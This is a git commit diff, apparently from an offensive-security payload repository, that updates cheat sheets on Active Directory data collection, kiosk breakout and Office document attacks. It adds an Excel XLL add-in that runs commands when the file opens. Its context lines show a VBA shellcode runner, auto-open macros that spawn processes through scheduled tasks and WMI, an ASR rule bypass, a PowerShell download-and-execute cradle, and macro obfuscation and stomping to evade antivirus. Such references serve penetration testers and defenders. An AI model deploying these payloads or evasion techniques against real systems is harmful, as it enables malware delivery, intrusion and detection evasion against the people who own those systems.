AD DS Collectors + Office XLL
parent
9fe778c0b7
commit
d1c8cc53ba
|
|
@ -4,19 +4,18 @@
|
||||||
|
|
||||||
Use the correct collector:
|
Use the correct collector:
|
||||||
|
|
||||||
* AzureHound for Azure Active Directory
|
* [BloodHoundAD/AzureHound](https://github.com/BloodHoundAD/AzureHound) for Azure Active Directory
|
||||||
* SharpHound for local Active Directory
|
* [BloodHoundAD/SharpHound](https://github.com/BloodHoundAD/SharpHound) for local Active Directory (C# collector)
|
||||||
* RustHound for local Active Directory
|
* [FalconForceTeam/SOAPHound](https://github.com/FalconForceTeam/SOAPHound) for local Active Directory (C# collector using ADWS)
|
||||||
|
* [NH-RED-TEAM/RustHound](https://github.com/NH-RED-TEAM/RustHound) for local Active Directory (Rust collector)
|
||||||
|
* [fox-it/BloodHound.py](https://github.com/fox-it/BloodHound.py) for local Active Directory (Python collector)
|
||||||
|
|
||||||
**Examples**:
|
**Examples**:
|
||||||
|
|
||||||
* use [BloodHoundAD/AzureHound](https://github.com/BloodHoundAD/AzureHound) (more info: [Cloud - Azure Pentest](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Cloud%20-%20Azure%20Pentest.md#azure-recon-tools))
|
* use [BloodHoundAD/AzureHound](https://github.com/BloodHoundAD/AzureHound) (more info: [Cloud - Azure Pentest](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Cloud%20-%20Azure%20Pentest.md#azure-recon-tools))
|
||||||
|
|
||||||
* use [BloodHoundAD/BloodHound](https://github.com/BloodHoundAD/BloodHound)
|
* use [BloodHoundAD/SharpHound.exe](https://github.com/BloodHoundAD/BloodHound) - run the collector on the machine using SharpHound.exe
|
||||||
```powershell
|
```powershell
|
||||||
# run the collector on the machine using SharpHound.exe
|
|
||||||
# https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe
|
|
||||||
# /usr/lib/bloodhound/resources/app/Collectors/SharpHound.exe
|
|
||||||
.\SharpHound.exe -c all -d active.htb --searchforest
|
.\SharpHound.exe -c all -d active.htb --searchforest
|
||||||
.\SharpHound.exe -c all,GPOLocalGroup # all collection doesn't include GPOLocalGroup by default
|
.\SharpHound.exe -c all,GPOLocalGroup # all collection doesn't include GPOLocalGroup by default
|
||||||
.\SharpHound.exe --CollectionMethod DCOnly # only collect from the DC, doesn't query the computers (more stealthy)
|
.\SharpHound.exe --CollectionMethod DCOnly # only collect from the DC, doesn't query the computers (more stealthy)
|
||||||
|
|
@ -24,22 +23,11 @@ Use the correct collector:
|
||||||
.\SharpHound.exe -c all --LdapUsername <UserName> --LdapPassword <Password> --JSONFolder <PathToFile>
|
.\SharpHound.exe -c all --LdapUsername <UserName> --LdapPassword <Password> --JSONFolder <PathToFile>
|
||||||
.\SharpHound.exe -c all --LdapUsername <UserName> --LdapPassword <Password> --domaincontroller 10.10.10.100 -d active.htb
|
.\SharpHound.exe -c all --LdapUsername <UserName> --LdapPassword <Password> --domaincontroller 10.10.10.100 -d active.htb
|
||||||
.\SharpHound.exe -c all,GPOLocalGroup --outputdirectory C:\Windows\Temp --randomizefilenames --prettyjson --nosavecache --encryptzip --collectallproperties --throttle 10000 --jitter 23
|
.\SharpHound.exe -c all,GPOLocalGroup --outputdirectory C:\Windows\Temp --randomizefilenames --prettyjson --nosavecache --encryptzip --collectallproperties --throttle 10000 --jitter 23
|
||||||
|
```
|
||||||
# or run the collector on the machine using Powershell
|
* use [BloodHoundAD/SharpHound.ps1](https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.ps1) - run the collector on the machine using Powershell
|
||||||
# https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.ps1
|
```powershell
|
||||||
# /usr/lib/bloodhound/resources/app/Collectors/SharpHound.ps1
|
|
||||||
Invoke-BloodHound -SearchForest -CSVFolder C:\Users\Public
|
Invoke-BloodHound -SearchForest -CSVFolder C:\Users\Public
|
||||||
Invoke-BloodHound -CollectionMethod All -LDAPUser <UserName> -LDAPPass <Password> -OutputDirectory <PathToFile>
|
Invoke-BloodHound -CollectionMethod All -LDAPUser <UserName> -LDAPPass <Password> -OutputDirectory <PathToFile>
|
||||||
|
|
||||||
# or remotely via BloodHound Python
|
|
||||||
# https://github.com/fox-it/BloodHound.py
|
|
||||||
pip install bloodhound
|
|
||||||
bloodhound-python -d lab.local -u rsmith -p Winter2017 -gc LAB2008DC01.lab.local -c all
|
|
||||||
|
|
||||||
# or locally/remotely from an ADExplorer snapshot from SysInternals (ADExplorer remains a legitimate binary signed by Microsoft, avoiding detection with security solutions)
|
|
||||||
# https://github.com/c3c/ADExplorerSnapshot.py
|
|
||||||
pip3 install --user .
|
|
||||||
ADExplorerSnapshot.py <snapshot path> -o <*.json output folder path>
|
|
||||||
```
|
```
|
||||||
* Collect more data for certificates exploitation using Certipy
|
* Collect more data for certificates exploitation using Certipy
|
||||||
```ps1
|
```ps1
|
||||||
|
|
@ -47,7 +35,7 @@ Use the correct collector:
|
||||||
certipy find 'corp.local/john:Passw0rd@dc.corp.local' -old-bloodhound
|
certipy find 'corp.local/john:Passw0rd@dc.corp.local' -old-bloodhound
|
||||||
certipy find 'corp.local/john:Passw0rd@dc.corp.local' -vulnerable -hide-admins -username user@domain -password Password123
|
certipy find 'corp.local/john:Passw0rd@dc.corp.local' -vulnerable -hide-admins -username user@domain -password Password123
|
||||||
```
|
```
|
||||||
* use [OPENCYBER-FR/RustHound](https://github.com/OPENCYBER-FR/RustHound)
|
* Use [NH-RED-TEAM/RustHound](https://github.com/OPENCYBER-FR/RustHound)
|
||||||
```ps1
|
```ps1
|
||||||
# Windows with GSSAPI session
|
# Windows with GSSAPI session
|
||||||
rusthound.exe -d domain.local --ldapfqdn domain
|
rusthound.exe -d domain.local --ldapfqdn domain
|
||||||
|
|
@ -56,6 +44,28 @@ Use the correct collector:
|
||||||
# Linux with username:password and ADCS module for @ly4k BloodHound version
|
# Linux with username:password and ADCS module for @ly4k BloodHound version
|
||||||
rusthound -d domain.local -u 'user@domain.local' -p 'Password123' -o /tmp/adcs --adcs -z
|
rusthound -d domain.local -u 'user@domain.local' -p 'Password123' -o /tmp/adcs --adcs -z
|
||||||
```
|
```
|
||||||
|
* Use [FalconForceTeam/SOAPHound](https://github.com/FalconForceTeam/SOAPHound)
|
||||||
|
```ps1
|
||||||
|
--buildcache: Only build cache and not perform further actions
|
||||||
|
--bhdump: Dump BloodHound data
|
||||||
|
--certdump: Dump AD Certificate Services (ADCS) data
|
||||||
|
--dnsdump: Dump AD Integrated DNS data
|
||||||
|
|
||||||
|
SOAPHound.exe --buildcache -c c:\temp\cache.txt
|
||||||
|
SOAPHound.exe -c c:\temp\cache.txt --bhdump -o c:\temp\bloodhound-output
|
||||||
|
SOAPHound.exe -c c:\temp\cache.txt --bhdump -o c:\temp\bloodhound-output --autosplit --threshold 1000
|
||||||
|
SOAPHound.exe -c c:\temp\cache.txt --certdump -o c:\temp\bloodhound-output
|
||||||
|
SOAPHound.exe --dnsdump -o c:\temp\dns-output
|
||||||
|
```
|
||||||
|
* Use [fox-it/BloodHound.py](https://github.com/fox-it/BloodHound.py)
|
||||||
|
```
|
||||||
|
pip install bloodhound
|
||||||
|
bloodhound-python -d lab.local -u rsmith -p Winter2017 -gc LAB2008DC01.lab.local -c all
|
||||||
|
```
|
||||||
|
* Use [c3c/ADExplorerSnapshot.py](https://github.com/c3c/ADExplorerSnapshot.py) to query data from SysInternals/ADExplorer snapshot (ADExplorer remains a legitimate binary signed by Microsoft, avoiding detection with security solutions).
|
||||||
|
```py
|
||||||
|
ADExplorerSnapshot.py <snapshot path> -o <*.json output folder path>
|
||||||
|
```
|
||||||
|
|
||||||
Then import the zip/json files into the Neo4J database and query them.
|
Then import the zip/json files into the Neo4J database and query them.
|
||||||
|
|
||||||
|
|
@ -319,4 +329,5 @@ You can remotely query every machines on the network to get a list of the users'
|
||||||
* [Penetration Testing Active Directory, Part I - March 5, 2019 - Hausec](https://hausec.com/2019/03/05/penetration-testing-active-directory-part-i/)
|
* [Penetration Testing Active Directory, Part I - March 5, 2019 - Hausec](https://hausec.com/2019/03/05/penetration-testing-active-directory-part-i/)
|
||||||
* [Penetration Testing Active Directory, Part II - March 12, 2019 - Hausec](https://hausec.com/2019/03/12/penetration-testing-active-directory-part-ii/)
|
* [Penetration Testing Active Directory, Part II - March 12, 2019 - Hausec](https://hausec.com/2019/03/12/penetration-testing-active-directory-part-ii/)
|
||||||
* [Using bloodhound to map the user network - Hausec](https://hausec.com/2017/10/26/using-bloodhound-to-map-the-user-network/)
|
* [Using bloodhound to map the user network - Hausec](https://hausec.com/2017/10/26/using-bloodhound-to-map-the-user-network/)
|
||||||
* [PowerView 3.0 Tricks - HarmJ0y](https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993)
|
* [PowerView 3.0 Tricks - HarmJ0y](https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993)
|
||||||
|
* [SOAPHound - tool to collect Active Directory data via ADWS - Nikos Karouzos - 01/26/204](https://medium.com/falconforce/soaphound-tool-to-collect-active-directory-data-via-adws-165aca78288c)
|
||||||
|
|
@ -15,6 +15,12 @@
|
||||||
* [Shell URI Handlers](#shell-uri-handlers)
|
* [Shell URI Handlers](#shell-uri-handlers)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
|
## Tools
|
||||||
|
|
||||||
|
* [kiosk.vsim.xyz](https://kiosk.vsim.xyz/) - tooling for browser-based, Kiosk mode testing.
|
||||||
|
|
||||||
|
|
||||||
## Gaining a command shell
|
## Gaining a command shell
|
||||||
|
|
||||||
* **Shortcut**
|
* **Shortcut**
|
||||||
|
|
@ -51,6 +57,7 @@
|
||||||
* Start the OSK (On-Screen-Keyboard)
|
* Start the OSK (On-Screen-Keyboard)
|
||||||
* You can now use the keyboard shortcut (CTRL+N)
|
* You can now use the keyboard shortcut (CTRL+N)
|
||||||
|
|
||||||
|
|
||||||
## Dialog Boxes
|
## Dialog Boxes
|
||||||
|
|
||||||
### Creating new files
|
### Creating new files
|
||||||
|
|
@ -58,10 +65,12 @@
|
||||||
* Batch files – Right click > New > Text File > rename to .BAT (or .CMD) > edit > open
|
* Batch files – Right click > New > Text File > rename to .BAT (or .CMD) > edit > open
|
||||||
* Shortcuts – Right click > New > Shortcut > `%WINDIR%\system32`
|
* Shortcuts – Right click > New > Shortcut > `%WINDIR%\system32`
|
||||||
|
|
||||||
|
|
||||||
## Open a new Windows Explorer instance
|
## Open a new Windows Explorer instance
|
||||||
|
|
||||||
* Right click any folder > select `Open in new window`
|
* Right click any folder > select `Open in new window`
|
||||||
|
|
||||||
|
|
||||||
## Exploring Context Menus
|
## Exploring Context Menus
|
||||||
|
|
||||||
* Right click any file/folder and explore context menus
|
* Right click any file/folder and explore context menus
|
||||||
|
|
@ -82,6 +91,7 @@ Many input boxes accept file paths; try all inputs with UNC paths such as `//att
|
||||||
|
|
||||||
Enter *.* or *.exe or similar in `File name` box
|
Enter *.* or *.exe or similar in `File name` box
|
||||||
|
|
||||||
|
|
||||||
## Internet Explorer
|
## Internet Explorer
|
||||||
|
|
||||||
### Download and Run/Open
|
### Download and Run/Open
|
||||||
|
|
@ -143,6 +153,7 @@ firefox irc://127.0.0.1 -P "Test"
|
||||||
* shell:MyComputerFolder
|
* shell:MyComputerFolder
|
||||||
* shell:InternetFolder
|
* shell:InternetFolder
|
||||||
|
|
||||||
|
|
||||||
## References
|
## References
|
||||||
|
|
||||||
* [PentestPartners - Breaking out of Citrix and other restricted desktop environments](https://www.pentestpartners.com/security-blog/breaking-out-of-citrix-and-other-restricted-desktop-environments/)
|
* [PentestPartners - Breaking out of Citrix and other restricted desktop environments](https://www.pentestpartners.com/security-blog/breaking-out-of-citrix-and-other-restricted-desktop-environments/)
|
||||||
|
|
|
||||||
|
|
@ -12,6 +12,7 @@
|
||||||
* [XLM Excel 4.0 - EXCELntDonut](#xlm-excel-40---excelntdonut)
|
* [XLM Excel 4.0 - EXCELntDonut](#xlm-excel-40---excelntdonut)
|
||||||
* [XLM Excel 4.0 - EXEC](#xlm-excel-40---exec)
|
* [XLM Excel 4.0 - EXEC](#xlm-excel-40---exec)
|
||||||
* [SLK - EXEC](#slk---exec)
|
* [SLK - EXEC](#slk---exec)
|
||||||
|
* [XLL - EXEC](#xll---exec)
|
||||||
* [Word](#word)
|
* [Word](#word)
|
||||||
* [DOCM - Metasploit](#docm---metasploit)
|
* [DOCM - Metasploit](#docm---metasploit)
|
||||||
* [DOCM - Download and Execute](#docm---download-and-execute)
|
* [DOCM - Download and Execute](#docm---download-and-execute)
|
||||||
|
|
@ -36,6 +37,7 @@
|
||||||
* [DOCX - DDE](#docx---dde)
|
* [DOCX - DDE](#docx---dde)
|
||||||
* [References](#references)
|
* [References](#references)
|
||||||
|
|
||||||
|
|
||||||
## Office Products Features
|
## Office Products Features
|
||||||
|
|
||||||

|

|
||||||
|
|
@ -52,26 +54,36 @@ By default, Excel does not set a password when saving a new file. However, some
|
||||||
| Excel | VelvetSweatshop | all Excel formats |
|
| Excel | VelvetSweatshop | all Excel formats |
|
||||||
| PowerPoint | 01Hannes Ruescher/01 | .pps .ppt |
|
| PowerPoint | 01Hannes Ruescher/01 | .pps .ppt |
|
||||||
|
|
||||||
|
|
||||||
## Office Macro execute WinAPI
|
## Office Macro execute WinAPI
|
||||||
|
|
||||||
### Description
|
### Description
|
||||||
|
|
||||||
To importe Win32 function we need to use the keyword `Private Declare`
|
To importe Win32 function we need to use the keyword `Private Declare`
|
||||||
`Private Declare Function <NAME> Lib "<DLL_NAME>" Alias "<FUNCTION_IMPORTED>" (<ByVal/ByRef> <NAME_VAR> As <TYPE>, etc.) As <TYPE>`
|
|
||||||
|
```vb
|
||||||
|
Private Declare Function <NAME> Lib "<DLL_NAME>" Alias "<FUNCTION_IMPORTED>" (<ByVal/ByRef> <NAME_VAR> As <TYPE>, etc.) As <TYPE>
|
||||||
|
```
|
||||||
|
|
||||||
If we work on 64bit, we need to add the keyword `PtrSafe` between the keywords `Declare` and `Function`
|
If we work on 64bit, we need to add the keyword `PtrSafe` between the keywords `Declare` and `Function`
|
||||||
Importing the `GetUserNameA` from `advapi32.dll`:
|
Importing the `GetUserNameA` from `advapi32.dll`:
|
||||||
```VBA
|
|
||||||
|
```vb
|
||||||
Private Declare PtrSafe Function GetUserName Lib "advapi32.dll" Alias "GetUserNameA" (ByVal lpBuffer As String, ByRef nSize As Long) As Long
|
Private Declare PtrSafe Function GetUserName Lib "advapi32.dll" Alias "GetUserNameA" (ByVal lpBuffer As String, ByRef nSize As Long) As Long
|
||||||
```
|
```
|
||||||
|
|
||||||
`GetUserNameA` prototype in C:
|
`GetUserNameA` prototype in C:
|
||||||
|
|
||||||
```C
|
```C
|
||||||
BOOL GetUserNameA(
|
BOOL GetUserNameA(
|
||||||
LPSTR lpBuffer,
|
LPSTR lpBuffer,
|
||||||
LPDWORD pcbBuffer
|
LPDWORD pcbBuffer
|
||||||
);
|
);
|
||||||
```
|
```
|
||||||
|
|
||||||
### Example with a simple Shellcode Runner
|
### Example with a simple Shellcode Runner
|
||||||
```VBA
|
|
||||||
|
```vb
|
||||||
Private Declare PtrSafe Function VirtualAlloc Lib "Kernel32.dll" (ByVal lpAddress As Long, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
|
Private Declare PtrSafe Function VirtualAlloc Lib "Kernel32.dll" (ByVal lpAddress As Long, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
|
||||||
Private Declare PtrSafe Function RtlMoveMemory Lib "Kernel32.dll" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr
|
Private Declare PtrSafe Function RtlMoveMemory Lib "Kernel32.dll" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr
|
||||||
Private Declare PtrSafe Function CreateThread Lib "KERNEL32.dll" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr
|
Private Declare PtrSafe Function CreateThread Lib "KERNEL32.dll" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr
|
||||||
|
|
@ -234,6 +246,42 @@ C;X1;Y102;K0;EHALT()
|
||||||
E
|
E
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
### XLL - EXEC
|
||||||
|
|
||||||
|
An "XLL" file is a type of file used primarily with Microsoft Excel. It stands for "Excel Add-In Library" and is a dynamic link library (DLL) specifically designed to be loaded into Microsoft Excel. These files extend Excel's functionality by adding extra features, functions, or capabilities that are not available in the standard installation of Excel.
|
||||||
|
|
||||||
|
:warning: Excel is blocking untrusted XLL add-ins by default
|
||||||
|
|
||||||
|
* Compile with: `cl.exe notepadXLL.c /LD /o notepad.xll`
|
||||||
|
```c
|
||||||
|
#include <Windows.h>
|
||||||
|
|
||||||
|
__declspec(dllexport) void __cdecl xlAutoOpen(void);
|
||||||
|
|
||||||
|
void __cdecl xlAutoOpen() {
|
||||||
|
// Triggers when Excel opens
|
||||||
|
WinExec("cmd.exe /c notepad.exe", 1);
|
||||||
|
}
|
||||||
|
|
||||||
|
BOOL APIENTRY DllMain( HMODULE hModule,
|
||||||
|
DWORD ul_reason_for_call,
|
||||||
|
LPVOID lpReserved
|
||||||
|
)
|
||||||
|
{
|
||||||
|
switch (ul_reason_for_call)
|
||||||
|
{
|
||||||
|
case DLL_PROCESS_ATTACH:
|
||||||
|
case DLL_THREAD_ATTACH:
|
||||||
|
case DLL_THREAD_DETACH:
|
||||||
|
case DLL_PROCESS_DETACH:
|
||||||
|
break;
|
||||||
|
}
|
||||||
|
return TRUE;
|
||||||
|
}
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
## Word
|
## Word
|
||||||
|
|
||||||
### DOCM - Metasploit
|
### DOCM - Metasploit
|
||||||
|
|
@ -338,7 +386,7 @@ End Sub
|
||||||
|
|
||||||
### DOCM - VBA Spawning via svchost.exe using Scheduled Task
|
### DOCM - VBA Spawning via svchost.exe using Scheduled Task
|
||||||
|
|
||||||
```ps1
|
```vb
|
||||||
Sub AutoOpen()
|
Sub AutoOpen()
|
||||||
Set service = CreateObject("Schedule.Service")
|
Set service = CreateObject("Schedule.Service")
|
||||||
Call service.Connect
|
Call service.Connect
|
||||||
|
|
@ -364,7 +412,7 @@ Rem powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadst
|
||||||
|
|
||||||
Basic WMI exec (detected by Defender) : `r = GetObject("winmgmts:\\.\root\cimv2:Win32_Process").Create("calc.exe", null, null, intProcessID)`
|
Basic WMI exec (detected by Defender) : `r = GetObject("winmgmts:\\.\root\cimv2:Win32_Process").Create("calc.exe", null, null, intProcessID)`
|
||||||
|
|
||||||
```ps1
|
```vb
|
||||||
Sub wmi_exec()
|
Sub wmi_exec()
|
||||||
strComputer = "."
|
strComputer = "."
|
||||||
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
|
Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
|
||||||
|
|
@ -379,7 +427,7 @@ End Sub
|
||||||
* https://gist.github.com/infosecn1nja/24a733c5b3f0e5a8b6f0ca2cf75967e3
|
* https://gist.github.com/infosecn1nja/24a733c5b3f0e5a8b6f0ca2cf75967e3
|
||||||
* https://labs.inquest.net/dfi/sha256/f4266788d4d1bec6aac502ddab4f7088a9840c84007efd90c5be7ecaec0ed0c2
|
* https://labs.inquest.net/dfi/sha256/f4266788d4d1bec6aac502ddab4f7088a9840c84007efd90c5be7ecaec0ed0c2
|
||||||
|
|
||||||
```ps1
|
```vb
|
||||||
Sub ASR_bypass_create_child_process_rule5()
|
Sub ASR_bypass_create_child_process_rule5()
|
||||||
Const HIDDEN_WINDOW = 0
|
Const HIDDEN_WINDOW = 0
|
||||||
strComputer = "."
|
strComputer = "."
|
||||||
|
|
@ -400,7 +448,7 @@ Sub AutoOpen()
|
||||||
End Sub
|
End Sub
|
||||||
```
|
```
|
||||||
|
|
||||||
```ps1
|
```vb
|
||||||
Const ShellWindows = "{9BA05972-F6A8-11CF-A442-00A0C90A8F39}"
|
Const ShellWindows = "{9BA05972-F6A8-11CF-A442-00A0C90A8F39}"
|
||||||
Set SW = GetObject("new:" & ShellWindows).Item()
|
Set SW = GetObject("new:" & ShellWindows).Item()
|
||||||
SW.Document.Application.ShellExecute "cmd.exe", "/c powershell.exe", "C:\Windows\System32", Null, 0
|
SW.Document.Application.ShellExecute "cmd.exe", "/c powershell.exe", "C:\Windows\System32", Null, 0
|
||||||
|
|
@ -574,7 +622,6 @@ End Sub
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
### VBA Obfuscation
|
### VBA Obfuscation
|
||||||
|
|
||||||
```ps1
|
```ps1
|
||||||
|
|
@ -583,6 +630,7 @@ $ git clone https://github.com/bonnetn/vba-obfuscator
|
||||||
$ cat example_macro/download_payload.vba | docker run -i --rm bonnetn/vba-obfuscator /dev/stdin
|
$ cat example_macro/download_payload.vba | docker run -i --rm bonnetn/vba-obfuscator /dev/stdin
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### VBA Purging
|
### VBA Purging
|
||||||
|
|
||||||
**VBA Stomping**: This technique allows attackers to remove compressed VBA code from Office documents and still execute malicious macros without many of the VBA keywords that AV engines had come to rely on for detection. == Removes P-code.
|
**VBA Stomping**: This technique allows attackers to remove compressed VBA code from Office documents and still execute malicious macros without many of the VBA keywords that AV engines had come to rely on for detection. == Removes P-code.
|
||||||
|
|
@ -590,6 +638,7 @@ $ cat example_macro/download_payload.vba | docker run -i --rm bonnetn/vba-obfusc
|
||||||
:warning: VBA stomping is not effective against Excel 97-2003 Workbook (.xls) format.
|
:warning: VBA stomping is not effective against Excel 97-2003 Workbook (.xls) format.
|
||||||
|
|
||||||
#### OfficePurge
|
#### OfficePurge
|
||||||
|
|
||||||
* https://github.com/fireeye/OfficePurge/releases/download/v1.0/OfficePurge.exe
|
* https://github.com/fireeye/OfficePurge/releases/download/v1.0/OfficePurge.exe
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
|
|
@ -632,6 +681,7 @@ EvilClippy.exe -r macrofile.doc
|
||||||
* amsiByPassWithRTLMoveMemory - https://gist.github.com/DanShaqFu/1c57c02660b2980d4816d14379c2c4f3
|
* amsiByPassWithRTLMoveMemory - https://gist.github.com/DanShaqFu/1c57c02660b2980d4816d14379c2c4f3
|
||||||
* VBA macro spawning a process with a spoofed parent - https://github.com/christophetd/spoofing-office-macro/blob/master/macro64.vba
|
* VBA macro spawning a process with a spoofed parent - https://github.com/christophetd/spoofing-office-macro/blob/master/macro64.vba
|
||||||
|
|
||||||
|
|
||||||
### VBA - AMSI
|
### VBA - AMSI
|
||||||
|
|
||||||
> The Office VBA integration with AMSI is made up of three parts: (a) logging macro behavior, (b) triggering a scan on suspicious behavior, and (c) stopping a malicious macro upon detection. https://www.microsoft.com/security/blog/2018/09/12/office-vba-amsi-parting-the-veil-on-malicious-macros/
|
> The Office VBA integration with AMSI is made up of three parts: (a) logging macro behavior, (b) triggering a scan on suspicious behavior, and (c) stopping a malicious macro upon detection. https://www.microsoft.com/security/blog/2018/09/12/office-vba-amsi-parting-the-veil-on-malicious-macros/
|
||||||
|
|
@ -674,6 +724,7 @@ Private Sub Document_Open()
|
||||||
End Sub
|
End Sub
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
### DOCX - Template Injection
|
### DOCX - Template Injection
|
||||||
|
|
||||||
:warning: Does not require "Enable Macro"
|
:warning: Does not require "Enable Macro"
|
||||||
|
|
@ -696,6 +747,7 @@ End Sub
|
||||||
```
|
```
|
||||||
7. File gets zipped back up again and renamed to .docx
|
7. File gets zipped back up again and renamed to .docx
|
||||||
|
|
||||||
|
|
||||||
#### Template Injections Tools
|
#### Template Injections Tools
|
||||||
|
|
||||||
* https://github.com/JohnWoodman/remoteInjector
|
* https://github.com/JohnWoodman/remoteInjector
|
||||||
|
|
@ -739,9 +791,10 @@ $ phishery -u https://secure.site.local/docs -i good.docx -o bad.docx
|
||||||
* [PropertyBomb an old new technique for arbitrary code execution in vba macro - Leon Berlin - 22 May 2018](https://www.bitdam.com/2018/05/22/propertybomb-an-old-new-technique-for-arbitrary-code-execution-in-vba-macro/)
|
* [PropertyBomb an old new technique for arbitrary code execution in vba macro - Leon Berlin - 22 May 2018](https://www.bitdam.com/2018/05/22/propertybomb-an-old-new-technique-for-arbitrary-code-execution-in-vba-macro/)
|
||||||
* [AMSI in the heap - rmdavy](https://secureyourit.co.uk/wp/2020/04/17/amsi-in-the-heap/)
|
* [AMSI in the heap - rmdavy](https://secureyourit.co.uk/wp/2020/04/17/amsi-in-the-heap/)
|
||||||
* [WordAMSIBypass - rmdavy](https://github.com/rmdavy/WordAmsiBypass)
|
* [WordAMSIBypass - rmdavy](https://github.com/rmdavy/WordAmsiBypass)
|
||||||
* [Dechaining macros and evading EDR - Noora Hyvärinen](https://blog.f-secure.com/dechaining-macros-and-evading-edr/)
|
* [Dechaining macros and evading EDR - Noora Hyvärinen - 04/04/19](https://blog.f-secure.com/dechaining-macros-and-evading-edr/)
|
||||||
* [Executing macros from docx with remote - RedXORBlueJuly 18, 2018](http://blog.redxorblue.com/2018/07/executing-macros-from-docx-with-remote.html)
|
* [Executing macros from docx with remote - RedXORBlue - July 18, 2018](http://blog.redxorblue.com/2018/07/executing-macros-from-docx-with-remote.html)
|
||||||
* [One thousand and one ways to copy your shellcode to memory (VBA Macros) - X-C3LL - Feb 18, 2021](https://adepts.of0x.cc/alternatives-copy-shellcode/)
|
* [One thousand and one ways to copy your shellcode to memory (VBA Macros) - X-C3LL - Feb 18, 2021](https://adepts.of0x.cc/alternatives-copy-shellcode/)
|
||||||
* [Running macros via ActiveX controls - greyhathacker - September 29, 2016](http://www.greyhathacker.net/?p=948)
|
* [Running macros via ActiveX controls - greyhathacker - September 29, 2016](http://www.greyhathacker.net/?p=948)
|
||||||
* [Anti-Analysis Techniques Used in Excel 4.0 Macros - 24 March 2021 - @Jacob_Pimental](https://www.goggleheadedhacker.com/blog/post/23)
|
* [Anti-Analysis Techniques Used in Excel 4.0 Macros - 24 March 2021 - @Jacob_Pimental](https://www.goggleheadedhacker.com/blog/post/23)
|
||||||
* [So you think you can block Macros? - Pieter Ceelen - April 25, 2023](https://outflank.nl/blog/2023/04/25/so-you-think-you-can-block-macros/)
|
* [So you think you can block Macros? - Pieter Ceelen - April 25, 2023](https://outflank.nl/blog/2023/04/25/so-you-think-you-can-block-macros/)
|
||||||
|
* [MS OFFICE FILE FORMAT SORCERY - TROOPERS19 - Pieter Ceelen & Stan Hegt - 21 March 2019 ](https://github.com/outflanknl/Presentations/blob/master/Troopers19_MS_Office_file_format_sorcery.pdf)
|
||||||
Loading…
Reference in New Issue